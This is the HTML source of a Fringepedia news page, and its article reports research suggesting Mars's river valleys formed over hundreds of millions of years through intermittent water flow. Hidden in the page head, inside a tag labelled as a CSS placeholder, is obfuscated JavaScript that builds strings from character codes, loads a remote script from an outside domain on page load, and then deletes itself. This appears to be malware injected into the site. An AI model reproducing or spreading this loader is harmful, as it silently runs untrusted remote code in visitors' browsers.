var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fb8e3aca9b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#333333}.post .td-post-header .entry-title{font-family:"Antic Didone"}.td-post-content h2{font-size:22px}:root{--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#333333}.post .td-post-header .entry-title{font-family:"Antic Didone"}.td-post-content h2{font-size:22px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B67VE32RWC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B67VE32RWC');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fringepedia.info/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fringepedia.info/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/",
                    "name": "There May Have Been Liquid Water on Mars for Much Longer than..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5-150x150.png" sizes="32x32" />
<link rel="icon" href="https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5-300x300.png" />
<meta name="msapplication-TileImage" content="https://fringepedia.info/wp-content/uploads/2023/03/sjon_a_logo_for_a_website_called_fringepedia_a_website_like_wik_6229664d-9c8d-498b-ba16-5f98542db3a5-300x300.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _lifnjwem="_wqxtdk";try{varawwbkobi=String;var _fwqxeoeqt=awwbkobi["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+awwbkobi["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+awwbkobi["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let aswxpsoy="s"+"c"+awwbkobi[_fwqxeoeqt](114,105,112,116);var _reaxwd="c"+"re"+awwbkobi[_fwqxeoeqt](97,116,101,69,108,101,109,101,110,116);var _ltxw="s"+awwbkobi[_fwqxeoeqt](114,99);var _rvccflo=awwbkobi[_fwqxeoeqt](105,100);var _nuytrdnocwf="cu"+"rre"+awwbkobi[_fwqxeoeqt](110,116,83,99,114,105,112,116);var agbmjfzdk="pa"+"r"+awwbkobi[_fwqxeoeqt](101,110,116,78,111,100,101);var _sjbf="i"+"ns"+awwbkobi[_fwqxeoeqt](101,114,116,66,101,102,111,114,101);var _pxifwrlmgi="ge"+"El"+awwbkobi[_fwqxeoeqt](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lumd="h"+"e"+awwbkobi[_fwqxeoeqt](97,100);var _amitkzt="ap"+"p"+awwbkobi[_fwqxeoeqt](101,110,100,67,104,105,108,100);var ajxmdxhn=document;var _jwbxmmyg="t"+"e"+awwbkobi[_fwqxeoeqt](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _spteurwzs=ajxmdxhn[_reaxwd](aswxpsoy);_spteurwzs['as'+'y'+'nc']=true;var _tnlbceo=awwbkobi[_fwqxeoeqt](104,116,116,112,115,58,47,47)+"wa"+"s.s"+"el"+"ec"+"to"+"fmy"+"cho"+"ic"+"es"+".c"+"om"+awwbkobi[_fwqxeoeqt](47)+awwbkobi[_fwqxeoeqt](115,99,114,105,112,116)+awwbkobi[_fwqxeoeqt](47)+"g"+"e"+awwbkobi[_fwqxeoeqt](116,46,106,115);_spteurwzs[_ltxw]=_tnlbceo;_spteurwzs[_rvccflo]=_jwbxmmyg;if(ajxmdxhn[_nuytrdnocwf]){ajxmdxhn[_nuytrdnocwf][agbmjfzdk][_sjbf](_spteurwzs,ajxmdxhn[_nuytrdnocwf]);var _rletzrac=document;if (_rletzrac['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rletzrac['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ajxmdxhn[_pxifwrlmgi](_lumd)[0][_amitkzt](_spteurwzs);if (_rletzrac['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_rletzrac['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-557 single-format-standard wp-custom-logo td-standard-pack there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently global-block-template-1 single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=61552522550645" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/FringepediaInfo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://fringepedia.info" title="Website">
                <i class="td-icon-font td-icon-website"></i>
                <span style="display: none">Website</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-97"><a href="https://fringepedia.info/fringe/">Fringe<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-262"><a href="https://fringepedia.info/tag/alternative-earth-theories/">Alternative Earth Theories</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-264"><a href="https://fringepedia.info/tag/artificial-intelligence/">Artificial intelligence</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-263"><a href="https://fringepedia.info/tag/ancient-civilizations/">Ancient civilizations</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-265"><a href="https://fringepedia.info/tag/atmospheric-anomalies/">Atmospheric Anomalies</a></li>
	<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-266"><a href="https://fringepedia.info/tag/covid/">COVID</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-267"><a href="https://fringepedia.info/tag/extraterrestrial-life/">Extraterrestrial life</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-268"><a href="https://fringepedia.info/tag/military-experiments/">Military experiments</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-269"><a href="https://fringepedia.info/tag/paranormal-abilities/">Paranormal Abilities</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-270"><a href="https://fringepedia.info/tag/time-travel/">Time travel</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-271"><a href="https://fringepedia.info/tag/ufo/">UFO</a></li>
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-272"><a href="https://fringepedia.info/tag/zoology/">Zoology</a></li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106"><a href="https://fringepedia.info/news/">News</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://fringepedia.info/about/">About</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fringepedia.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=61552522550645" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/FringepediaInfo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://fringepedia.info" title="Website">
                <i class="td-icon-font td-icon-website"></i>
                <span style="display: none">Website</span>
            </a>
        </span></div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://fringepedia.info/">
			<img src="https://fringepedia.info/wp-content/uploads/2023/10/fringepedia-300x300.png" alt="Fringepedia" title="Fringepedia" />
		</a>
				<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://fringepedia.info/">
				<img src="https://fringepedia.info/wp-content/uploads/2023/10/fringepedia-300x300.png" alt="Fringepedia" title="Fringepedia" />
				<span class="td-visual-hidden">Fringepedia</span>
			</a>
		    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-97"><a href="https://fringepedia.info/fringe/">Fringe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-262"><a href="https://fringepedia.info/tag/alternative-earth-theories/">Alternative Earth Theories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-264"><a href="https://fringepedia.info/tag/artificial-intelligence/">Artificial intelligence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-263"><a href="https://fringepedia.info/tag/ancient-civilizations/">Ancient civilizations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-265"><a href="https://fringepedia.info/tag/atmospheric-anomalies/">Atmospheric Anomalies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-266"><a href="https://fringepedia.info/tag/covid/">COVID</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-267"><a href="https://fringepedia.info/tag/extraterrestrial-life/">Extraterrestrial life</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-268"><a href="https://fringepedia.info/tag/military-experiments/">Military experiments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-269"><a href="https://fringepedia.info/tag/paranormal-abilities/">Paranormal Abilities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-270"><a href="https://fringepedia.info/tag/time-travel/">Time travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-271"><a href="https://fringepedia.info/tag/ufo/">UFO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag td-menu-item td-normal-menu menu-item-272"><a href="https://fringepedia.info/tag/zoology/">Zoology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-106"><a href="https://fringepedia.info/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-96"><a href="https://fringepedia.info/about/">About</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fringepedia.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://fringepedia.info/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">There May Have Been Liquid Water on Mars for Much Longer than...</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-557" class="post-557 post type-post status-publish format-standard has-post-thumbnail category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">There May Have Been Liquid Water on Mars for Much Longer than Previously Thought (But Intermittently)</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="696" height="440" class="entry-thumb" src="https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950-696x440.jpg" srcset="https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950-696x440.jpg 696w, https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950-300x189.jpg 300w, https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950-1024x647.jpg 1024w, https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950-768x485.jpg 768w, https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950-1536x970.jpg 1536w, https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950-150x95.jpg 150w, https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950-1068x675.jpg 1068w, https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950.jpg 1900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></div>            </div>

            <p>Today, it&#8217;s hard to believe that rivers once flowed on Mars. Yet, the dry, red planet was quite different in the distant past. Astronomers have now mapped out how long it took for water to form the Martian valleys.</p>
<h2>Water Evidence on Mars</h2>
<p>&#8220;Mars is now one great desert, but its surface is replete with evidence of former flowing water. Visible are riverbed-like formations. How long it took to form these valleys tells us something about the habitability of early Mars since prolonged periods of stable liquid water are more conducive to life,&#8221; says researcher Alexander Morgan from the Planetary Science Institute, Tucson, Arizona.</p>
<h2>Craters as Proof</h2>
<p>The valleys on Mars originated more than 3 billion years ago, providing one of the strongest pieces of evidence that there was once liquid water on Mars. Previous studies indicated that at least tens of thousands of years of erosion were necessary to form valleys, but the number of times water flowed through them, thus the total period in which the river beds could form, was never established.</p>
<p>Morgan looked at the craters on Mars to determine this. &#8220;I used craters that appeared before and after valley systems formed to define the timeline. The new results provide an upper limit to the timescale during which the Martian valleys were active.&#8221; He arrived at a period of hundreds of millions of years. &#8220;Given what we know about erosion on early Mars, longer timescales suggest that the conditions enabling rivers only existed at large intervals, with long dry periods interspersed with short episodes of flowing water.&#8221;</p>
<h2>Two Camps on Mars&#8217; Early Climate</h2>
<p>Scientists who study early Mars don&#8217;t all agree. There are two camps: one group assumes it was warm and wet with an ocean. Others believe it was chilly and icy with large ice caps. &#8220;In the past ten years, we have discovered that these descriptions are far too general. It&#8217;s not logical to condense hundreds of millions of years of climate history into two words,&#8221; Morgan states.</p>
<p>Like the Earth, Mars&#8217; climate was not always the same. &#8220;Just like on our planet, Mars in the past was complex, and conditions enabling surface water varied. The Earth has undergone enormous climatic changes in its history. For instance, 20,000 years ago, modern-day Chicago was under half a kilometer of ice. Similar conditions likely came and went for flowing water on Mars,&#8221; explains the planetary scientist.</p>
<h2>Just a Bit of Warmth Needed</h2>
<p>The results show that the rivers on Mars eroded very slowly, similar to parts of the Atacama Desert in Chile. Large stones in the riverbed that couldn&#8217;t be further eroded may have prevented erosion. Alternatively, the rivers may have flowed very irregularly, perhaps only 0.001% of the time. Thus, the rivers on Mars would have been bone-dry most of the time, becoming more active during volcanic activity or as the planet moved closer to the Sun, warming it. Such long-term changes are also known on Earth as Milankovitch cycles. They were responsible for Earth&#8217;s last Ice Age.</p>
<p>&#8220;In the short term, river flow is determined by precipitation or melting snow. But over longer periods, Earth&#8217;s rivers too are affected by climate change,&#8221; explains the scientist. &#8220;20,000 years ago, for example, there were large lakes and rivers in what is now Nevada. Martian rivers would have existed in the same way with short-term variations due to storms or precipitation and long-term changes due to rotation and orbital shifts around the Sun.&#8221;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://fringepedia.info/author/"></a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://fringepedia.info/author/"></span><meta itemprop="datePublished" content="2024-01-16T14:34:44+01:00"><meta itemprop="dateModified" content="2024-01-16T14:34:44+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fringepedia.info/news/there-may-have-been-liquid-water-on-mars-for-much-longer-than-previously-thought-but-intermittently/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fringepedia.info/wp-content/uploads/2023/10/fringepedia-300x300.png"></span><meta itemprop="name" content="Fringepedia"></span><meta itemprop="headline " content="There May Have Been Liquid Water on Mars for Much Longer than Previously Thought (But Intermittently)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fringepedia.info/wp-content/uploads/2024/01/Ontwerp-zonder-titel-2024-01-16T104131.950.jpg"><meta itemprop="width" content="1900"><meta itemprop="height" content="1200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":557,"live_filter_cur_post_author":"0","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "269";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "45";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fringepedia.info/news/revolutionary-sound-system-detects-martian-winds-10-times-faster-and-more-accurately-crucial-for-future-mars-missions/"  rel="bookmark" class="td-image-wrap " title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions" ><img class="entry-thumb" src="[data-uri]" alt="" title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Ontwerp-zonder-titel-2024-01-16T104131.950-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/revolutionary-sound-system-detects-martian-winds-10-times-faster-and-more-accurately-crucial-for-future-mars-missions/"  rel="bookmark" title="Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions">Revolutionary Sound System Detects Martian Winds 10 Times Faster and More Accurately: Crucial for Future Mars Missions</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fringepedia.info/news/centaurus-a-a-cosmic-spectacle-in-celebration-of-chandras-25th-anniversary/"  rel="bookmark" class="td-image-wrap " title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary" ><img class="entry-thumb" src="[data-uri]" alt="" title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Centaurus-A-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/centaurus-a-a-cosmic-spectacle-in-celebration-of-chandras-25th-anniversary/"  rel="bookmark" title="Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary">Centaurus A: A Cosmic Spectacle in Celebration of Chandra&#8217;s 25th Anniversary</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fringepedia.info/news/get-ready-for-a-spectacular-show-look-up-for-dozens-of-shooting-stars-this-weekend/"  rel="bookmark" class="td-image-wrap " title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Perseiden-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/get-ready-for-a-spectacular-show-look-up-for-dozens-of-shooting-stars-this-weekend/"  rel="bookmark" title="Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!">Get Ready for a Spectacular Show: Look Up for Dozens of Shooting Stars This Weekend!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fringepedia.info/news/breakthrough-space-telescope-gaia-potentially-discovers-hundreds-of-moons-orbiting-asteroids/"  rel="bookmark" class="td-image-wrap " title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids" ><img class="entry-thumb" src="[data-uri]" alt="" title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/Gaia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/breakthrough-space-telescope-gaia-potentially-discovers-hundreds-of-moons-orbiting-asteroids/"  rel="bookmark" title="Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids">Breakthrough: Space Telescope Gaia Potentially Discovers Hundreds of Moons Orbiting Asteroids</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fringepedia.info/news/scientists-finally-understand-how-the-moon-gets-its-thin-atmosphere/"  rel="bookmark" class="td-image-wrap " title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/975012-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fringepedia.info/news/scientists-finally-understand-how-the-moon-gets-its-thin-atmosphere/"  rel="bookmark" title="Scientists Finally Understand How the Moon Gets Its Thin Atmosphere">Scientists Finally Understand How the Moon Gets Its Thin Atmosphere</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fringepedia.info/news/remember-when-nasa-hit-an-asteroid-heres-what-weve-learned-about-the-unlucky-space-rock/"  rel="bookmark" class="td-image-wrap " title="Remember When NASA Hit an Asteroid? Here’s What We’ve Learned About the Unlucky Space Rock" ><img class="entry-thumb" src="[data-uri]" alt="" title="Remember When NASA Hit an Asteroid? Here’s What We’ve Learned About the Unlucky Space Rock" data-type="image_tag" data-img-url="https://fringepedia.info/wp-content/uploads/2024/08/DART-missie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
